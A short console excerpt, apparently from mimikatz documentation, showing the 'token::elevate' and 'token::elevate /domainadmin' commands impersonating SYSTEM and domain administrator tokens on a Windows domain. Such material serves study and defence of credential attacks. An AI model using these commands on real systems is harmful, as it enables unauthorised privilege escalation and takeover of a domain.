 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 24351           NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;011359d4} 1 D 18053500    WIN7-2\U000002  S-1-5-21-3083398
994-4096100986-1980165205-1000  (11g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 18068737    NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # token::elevate /domainadmin
Token Id  : 0
User name :
SID name  : MICROVERSE\Domain Admins
2696    {0;004465af} 3 D 4485378         MICROVERSE\Administrator        S-1-5-21
-1352132764-2294823618-2882784669-500   (17g,23p)       Primary
 -> Impersonated !
 * Process Token : {0;011359d4} 1 D 18053500    WIN7-2\U000002  S-1-5-21-3083398
994-4096100986-1980165205-1000  (11g,23p)       Primary
 * Thread Token  : {0;004465af} 3 D 18082675    MICROVERSE\administrator
S-1-5-21-1352132764-2294823618-2882784669-500   (17g,23p)       Impersonation (D
elegation)